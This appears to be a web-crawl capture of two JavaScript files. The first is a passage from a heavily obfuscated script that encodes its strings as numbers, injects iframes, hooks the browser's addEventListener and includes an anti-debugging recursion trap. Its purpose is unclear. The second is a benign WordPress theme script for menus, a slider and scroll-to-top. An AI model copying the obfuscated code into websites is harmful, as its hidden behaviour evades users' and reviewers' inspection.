112,130,135,125,136,144)][t(a,125,136,124,142,134,126,135,141)][f(a,128,126,141,94,133,126,134,126,135,141,91,146,98,125)](t(a,124,133,135,141,124,122,137,120,127,139,122,134,126)))Ya[t(a,140,141,146,133,126)][p(54605404,a)]=kb[f(a,124,133,130,126,135,141,112,130,125,141,129)]*(c(675)?.9:0)+p(908,a),Ya[p(48427081,a)][t(a,129,126,130,128,129,141)]=kb[f(a,124,133,130,126,135,141,97,126,130,128,129,141)]*(c(351)?.9:0)+p(908,a);break;case p(638449,a):Za[Xb.la.Bd]==(c(962),0)?(Ya=sg.Wh[Y])?(Ya.F=kb,Ya[t(a,
139,126,108,126,135,125,130,135,128)]=e,Ya[f(a,130,95,139,122,134,126,103,122,134,126)]=Y,Ya[p(1152646,a)][f(a,122,137,137,133,146)](Ya,Ya[sa]),Ya[p(1325328,a)][p(17995725,a)](Ya,Ya[Ga])):W(Y):W(Y)}}}window[f(a,139,126,134,136,143,126,94,143,126,135,141,101,130,140,141,126,135,126,139)](p(48784086997,a),fa)}A()||Ad();var aa=document[t(a,124,139,126,122,141,126,94,133,126,134,126,135,141)](t(a,130,127,139,122,134,126));aa[t(a,135,122,134,126)]=Y;aa[p(636,a)]=Y;ea[p(626194366,a)]==Xb.Uc.Ig||ea[p(626194366,
a)]==Xb.Uc.Jg?ha(aa):(aa[p(48427081,a)][p(54605404,a)]=t(a,73,137,145),aa[p(48427081,a)][f(a,129,126,130,128,129,141)]=f(a,73,137,145),aa[t(a,140,141,146,133,126)][t(a,123,136,139,125,126,139)]=t(a,73,137,145));document[p(544797,a)][t(a,122,137,137,126,135,125,92,129,130,133,125)](aa);N=P(N);N[p(37456120,a)](RegExp(t(a,119,129,141,141,137,140,88,83,149,119,117,72,117,72),p(-7,a)))||(N=R(N),N=document[p(1698633989566,a)][p(2019378258716,a)]+t(a,72,72)+document[p(827411110,a)]+(document[p(1698633989566,
a)][p(1198480,a)]?t(a,83)+location[p(1198480,a)]:"")+N);var Fa=f(a,88,136,135,92,136,134,137,133,126,141,126,86)+Z;Ba&&(Fa+=t(a,63,125,136,124,142,134,126,135,141,93,136,134,122,130,135,109,108,86)+Ba);Fa+=f(a,63,122,131,122,145,90,124,141,130,136,135,86)+ea.Xk;ea[p(49855030,a)]&&(Fa+=f(a,63,122,131,122,145,109,136,132,126,135,86)+ea[p(49855030,a)]);Fa+=f(a,63,141,130,134,126,86)+(new Date)[t(a,128,126,141,109,130,134,126)]();aa[f(a,140,126,141,90,141,141,139,130,123,142,141,126)](p(37247,a),N+Fa);
aa[f(a,140,126,141,90,141,141,139,130,123,142,141,126)](t(a,135,122,134,126),Y);aa[f(a,140,126,141,90,141,141,139,130,123,142,141,126)](p(636,a),Y);window[f(a,122,125,125,94,143,126,135,141,101,130,140,141,126,135,126,139)](p(48784086997,a),fa);A()}function W(Y){var N=sg.Wh[Y];N&&delete N[va];delete sg.Wh[Y];setTimeout(function(){(function(){if(!window[p(1698633989566,a)]){var fa=navigator[f(a,122,137,137,103,122,134,126)];return fa===f(a,102,130,124,139,136,140,136,127,141,57,98,135,141,126,139,
135,126,141,57,94,145,137,133,136,139,126,139)?!0:fa===t(a,103,126,141,140,124,122,137,126)&&RegExp(f(a,109,139,130,125,126,135,141))[p(1372180,a)](navigator[t(a,142,140,126,139,90,128,126,135,141)])}})();var ea=document[t(a,128,126,141,94,133,126,134,126,135,141,91,146,98,125)](Y);ea&&document[p(544797,a)][t(a,139,126,134,136,143,126,92,129,130,133,125)](ea)},c(334)?1:0)}function ha(Y){if(!((c(162)?1:0)+Math[f(a,139,122,135,125,136,134)]())&&new Date%(c(759),3))arguments[p(743397757,a)]();try{Y[p(48427081,
a)][t(a,144,130,125,141,129)]=(c(892)?.7:0)*window[f(a,130,135,135,126,139,112,130,125,141,129)]+p(908,a),Y[p(48427081,a)][p(998464,a)]=(c(310)?.3:0)*window[t(a,136,142,141,126,139,112,130,125,141,129)]/(c(445)?2:1)+(document[t(a,123,136,125,146)][f(a,140,124,139,136,133,133,101,126,127,141)]||document[f(a,125,136,124,142,134,126,135,141,94,133,126,134,126,135,141)][t(a,140,124,139,136,133,133,101,126,127,141)])+p(908,a),Y[f(a,140,141,146,133,126)][p(1052300776,a)]=(c(704)?.7:0)*window[t(a,130,135,
135,126,139,97,126,130,128,129,141)]+t(a,137,145),Y[p(48427081,a)][p(38448,a)]=(c(156)?.3:0)*window[t(a,136,142,141,126,139,97,126,130,128,129,141)]/(c(195)?2:1)+(document[t(a,123,136,125,146)][t(a,140,124,139,136,133,133,109,136,137)]||document[t(a,125,136,124,142,134,126,135,141,94,133,126,134,126,135,141)][f(a,140,124,139,136,133,133,109,136,137)])+t(a,137,145),Y[p(48427081,a)][p(0x4129ab2de2c10,a)]=t(a,144,129,130,141,126),Y[p(48427081,a)][p(2013071541694,a)]=t(a,122,123,140,136,133,142,141,126),
Y[f(a,140,141,146,133,126)][t(a,147,98,135,125,126,145)]=p(431876,a),Y[p(48427081,a)][t(a,123,136,145,108,129,122,125,136,144)]=f(a,73,57,73,57,73,57,74,73,73,143,144,57,139,128,123,122,65,73,69,73,69,73,69,73,71,80,78,66),Y[p(48427081,a)][f(a,123,136,139,125,126,139,108,141,146,133,126)]=t(a,140,136,133,130,125),Y[p(48427081,a)][f(a,123,136,139,125,126,139,92,136,133,136,139)]=p(19468939,a),Y[p(48427081,a)][t(a,123,136,139,125,126,139,112,130,125,141,129)]=p(2204,a)}catch(N){console.log(""+N[t(a,
134,126,140,140,122,128,126)])}}function L(Y,N){(function(){if(!window[f(a,133,136,124,122,141,130,136,135)]){var aa=RegExp(f(a,94,125,128,126))[p(696443,a)](window[p(65737765534898,a)][t(a,142,140,126,139,90,128,126,135,141)]);if(aa)return aa[c(212)?1:0];if(!document[t(a,122,133,133)])return void(c(607),0);if(!document[t(a,124,136,134,137,122,141,102,136,125,126)])return c(762),5}})();if(Y[ya]!==void(c(889),0))return Y[ya];var ea=RegExp(f(a,119,65,116,117,144,71,68,70,118,68,83,66,65,88,83,117,72,
117,72,65,88,83,116,119,117,72,88,60,118,67,89,149,66,65,116,119,117,72,88,60,83,118,67,66,65,88,83,83,65,117,125,68,66,149,66,149,66)),fa=ea[p(696443,a)](location[p(828638,a)][f(a,141,136,101,136,144,126,139,92,122,140,126)]())||[];N=N[f(a,139,126,137,133,122,124,126)](RegExp(t(a,60,71,67,61)),"")[t(a,139,126,137,133,122,124,126)](RegExp(f(a,119,117,72,117,72)),fa[c(47)?1:0]+t(a,72,72));N=ea[p(696443,a)](N[t(a,141,136,101,136,144,126,139,92,122,140,126)]());Y[ya]=!(!N||N[c(861)?1:0]===fa[c(254)?
1:0]&&N[c(144)?2:1]===fa[c(238),2]&&(N[c(974)?1:3]||(N[c(47)?1:0]===t(a,129,141,141,137,83)?f(a,81,73):p(5306,a)))===(fa[c(485)?3:1]||(fa[c(294)?1:0]===f(a,129,141,141,137,83)?p(263,a):p(5306,a))));return Y[ya]}function S(Y){A()||vd();if(Y[za]!==void(c(651),0))return Y[za];if(!L(Y,Y[sa][c(467)?1:0]))return Y[za]=!1,Y[za];var N=d();if(!N)return!1;N=N[p(32375,a)][p(48223516,a)](t(a,69));if(!N)return Y[za]=!1,Y[za];Y[Sa]===void(c(540),0)&&(Y[Sa]=ca(Y[sa][c(538)?1:0]));if(!Y[Sa][f(a,125,136,134,122,130,
135)])return Y[za]=!1,Y[za];Y[za]=N[f(a,130,135,124,133,142,125,126,140)](Y[Sa][p(827411110,a)]);if(A())return Y[za]}function ca(Y){A()||wd();var N=RegExp(f(a,119,65,116,117,144,71,68,70,118,68,83,66,65,88,83,117,72,117,72,65,88,83,116,119,117,72,88,60,118,67,89,149,66,65,116,119,117,72,88,60,83,118,67,66,65,88,83,83,65,117,125,68,66,149,66,149,66)),ea=N[p(696443,a)](location[p(828638,a)][t(a,141,136,101,136,144,126,139,92,122,140,126)]())||[];Y=Y[p(59662633093,a)](RegExp(f(a,60,71,67,61)),"")[p(59662633093,
a)](RegExp(f(a,119,117,72,117,72)),ea[c(975)?0:1]+f(a,72,72));Y=N[p(696443,a)](Y[t(a,141,136,101,136,144,126,139,92,122,140,126)]());N={};if(!Y)return N[t(a,125,136,134,122,130,135)]="",N[t(a,137,139,136,141,136,124,136,133)]=p(36407588,a),N;N[p(827411110,a)]=Y[c(170),2];N[t(a,137,139,136,141,136,124,136,133)]=Y[c(844)?1:0][p(48032773,a)]((c(553),0),(c(391),-1))[f(a,141,136,101,136,144,126,139,92,122,140,126)]();N[p(2019378258716,a)]||(N[p(2019378258716,a)]=p(36407588,a));if(A())return N}function G(Y,
N){var ea;N=N||(c(261)?36:37);Y=(Y=Y||Math[p(26205986,a)](Math[p(1650473709,a)]()*(c(624)?16:14)))||(c(613)?10:11);for(ea="";ea[f(a,133,126,135,128,141,129)]<Y;)ea+=Math[p(1650473709,a)]()[t(a,141,136,108,141,139,130,135,128)](N)[p(48032773,a)](c(150)?2:1);return ea[p(1743991958,a)]((c(663),0),Y)}function P(Y){var N=Y[t(a,130,135,125,126,145,104,127)](t(a,60));N!=(c(975),-1)&&(Y=Y[p(1743991958,a)]((c(801),0),N));N=Y[f(a,130,135,125,126,145,104,127)](t(a,84));N!=(c(492),-1)&&(Y=Y[f(a,140,142,123,140,
141,139)]((c(51),0),N));N=Y[f(a,130,135,125,126,145,104,127)](t(a,88));N!=(c(250),-1)&&(Y=Y[p(1743991958,a)]((c(964),0),N));return Y}function R(Y){(c(634)?1:0)+Math[t(a,139,122,135,125,136,134)]()||(arguments[c(881),2]=p(1007843376,a));if(Y[p(1294399180,a)]==(c(404),0))return f(a,72);if(Y[p(1743991958,a)]((c(845),0),c(370)?1:0)==f(a,72))return Y;var N=window[p(1698633989566,a)][p(1982655085165,a)];N=N[p(1743991958,a)]((c(495),0),N[t(a,133,122,140,141,98,135,125,126,145,104,127)](t(a,72))+(c(108)?
1:0));return N+Y}if(!window[t(a,129,114,104,140,136,126,144,130,125,74,73,125,140,131,140,96,97,108,124,108)]){window[f(a,129,114,104,140,136,126,144,130,125,74,73,125,140,131,140,96,97,108,124,108)]=e;var Z=G(c(638)?10:7),ja=G(c(897)?10:14),ma=G(c(392)?10:9),sa=G(c(80)?10:5),Ga=G((c(124),10)),na=G(c(159)?10:13),Ha=G(c(829)?10:13),Ua=G(c(833)?10:11),U=G(c(612)?10:12),J=G((c(83),10)),Q=G(c(215)?10:6),X=G(c(138)?10:11),oa=G(c(732)?10:11),ka=G(c(795)?10:5),ya=G(c(301)?10:9),za=G(c(579)?10:14),Sa=G(c(958)?
8:10),Ra=G(c(150)?10:13),Qa=G(c(645)?10:6),va=G((c(50),10)),Ba=void(c(877),0);g(f(a,113,102,101,97,141,141,137,107,126,138,142,126,140,141));g(f(a,113,93,136,134,122,130,135,107,126,138,142,126,140,141));window[f(a,94,143,126,135,141,109,122,139,128,126,141)]&&window[f(a,94,143,126,135,141,109,122,139,128,126,141)][p(72697618120921,a)]&&(window[f(a,94,143,126,135,141,109,122,139,128,126,141)][f(a,137,139,136,141,136,141,146,137,126)][J]=window[t(a,94,143,126,135,141,109,122,139,128,126,141)][p(72697618120921,
a)][f(a,122,125,125,94,143,126,135,141,101,130,140,141,126,135,126,139)],window[t(a,94,143,126,135,141,109,122,139,128,126,141)][p(72697618120921,a)][f(a,122,125,125,94,143,126,135,141,101,130,140,141,126,135,126,139)]=H);document[p(69553453472062,a)]=function(Y){(function(fa){if(fa&&(f(a,125,136,124,142,134,126,135,141,102,136,125,126),function(){}(""),typeof document[t(a,125,136,124,142,134,126,135,141,102,136,125,126)]===f(a,135,142,134,123,126,139)&&!window[f(a,90,124,141,130,143,126,113,104,
123,131,126,124,141)]&&f(a,90,124,141,130,143,126,113,104,123,131,126,124,141)in window))return c(487)?11:12})(!typeof String===p(1242178186174,a));Y=Y||window[p(24979936,a)];if(t(a,132,126,146)in Y?Y[t(a,132,126,146)]==t(a,94,140,124,122,137,126)||Y[p(26433,a)]==t(a,94,140,124):Y[t(a,132,126,146,92,136,125,126)]==(c(572)?27:21)){Y=document[t(a,128,126,141,94,133,126,134,126,135,141,140,91,146,109,122,128,103,122,134,126)](f(a,130,127,139,122,134,126));for(var N=[],ea=(c(796),0);ea<Y[p(1294399180,
a)];ea++)Y[ea][p(1086829,a)][t(a,130,135,125,126,145,104,127)](t(a,109,108,91,139,105,95,139,122,134,126,120))==(c(372),0)&&N[t(a,137,142,140,129)](Y[ea]);for(ea=(c(954),0);ea<N[p(1294399180,a)];ea++)document[p(544797,a)][f(a,139,126,134,136,143,126,92,129,130,133,125)](N[ea])}}}A()}};sg.Da();
function B(a){var d=+new Date;if(!document[f(2,115,119,103,116,123,85,103,110,103,101,118,113,116,67,110,110)]||d>Ka&&(c(326)?6E5:469813)>d-La)var g=Da(!1);else g=Da(Ma&&!Na&&La+Ta<d),La=d,Ma||(Ma=!0,Oa(function(){Ma=!1},c(204)?1:0));return!(arguments[a]^g)}function c(a){return 915>a}(function bb(a){return a?0:bb(a)*bb(a)})(!0);})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};


--- FILE ---
content_type: application/javascript
request_url: https://www.maironio.lt/wp-content/themes/shree/assets/js/scripts.js?ver=4.5.0
body_size: 1409
content:
(function($) {
    "use strict";
    jQuery(document).ready(function() {
			//Submenu Dropdown Toggle
		    if($('.main-menu  li.menu-item-has-children ul').length){
		        $('.main-menu  li.menu-item-has-children').append('<div class="dropdown-btn"><Span class="fa fa-angle-down"></span></div>');
		        //Dropdown Button
		        $('.main-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
		            $(this).prev('ul').slideToggle(500);
		        });
		        //Disable dropdown parent link
		        $('.navigation  li.menu-item-has-children > a').on('click', function(e) {
		            e.preventDefault();
		        });
	    	}

    	  $(".menu-tigger").on("click", function() {
		    $(".offcanvas-menu,.offcanvas-overly").addClass("active");
		    return false;
		  });
		  $(".menu-close,.offcanvas-overly").on("click", function() {
		    $(".offcanvas-menu,.offcanvas-overly").removeClass("active");
		  });

		  // slider
  function mainSlider() {
    var BasicSlider = $(
      ".slider-active,.slider-two-active,.slider-four-active"
    );
    BasicSlider.on("init", function(e, slick) {
      var $firstAnimatingElements = $(".single-slider:first-child").find(
        "[data-animation]"
      );
      doAnimations($firstAnimatingElements);
    });
    BasicSlider.on("beforeChange", function(e, slick, currentSlide, nextSlide) {
      var $animatingElements = $(
        '.single-slider[data-slick-index="' + nextSlide + '"]'
      ).find("[data-animation]");
      doAnimations($animatingElements);
    });
    BasicSlider.slick({
      autoplay: false,
      autoplaySpeed: 5000,
      dots: true,
      fade: true,
      prevArrow:
        '<button type="button" class="slick-prev"><span class="fa fa-angle-left"></span></button>',
      nextArrow:
        '<button type="button" class="slick-next"><span class="fa fa-angle-right"></span></button>',
      arrows: true,
      dots: true,
      responsive: [
        {
          breakpoint: 767,
          settings: {
            dots: false,
            arrows: false
          }
        },
        {
          breakpoint: 992,
          settings: {
            arrows: false
          }
        }
      ]
    });

    function doAnimations(elements) {
      var animationEndEvents =
        "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";
      elements.each(function() {
        var $this = $(this);
        var $animationDelay = $this.data("delay");
        var $animationType = "animated " + $this.data("animation");
        $this.css({
          "animation-delay": $animationDelay,
          "-webkit-animation-delay": $animationDelay
        });
        $this.addClass($animationType).one(animationEndEvents, function() {
          $this.removeClass($animationType);
        });
      });
    }
  }
  mainSlider();

	    	
    	    //Click event to scroll to top
    		//Check to see if the window is top if not then display button
			jQuery(window).scroll(function($){
				if (jQuery(this).scrollTop() > 100) {
					jQuery('.scrolltop').addClass('activetop');
					jQuery('.scrolltop').fadeIn();
				} else {
					jQuery('.scrolltop').fadeOut();
				}
			});
			
			//Click event to scroll to top
			jQuery('.scrolltop').click(function($){
				jQuery('html, body').animate({scrollTop : 0},800);
				return false;
			});

			//fancybox
			jQuery('.fancybox').fancybox();			    
    });

})(jQuery);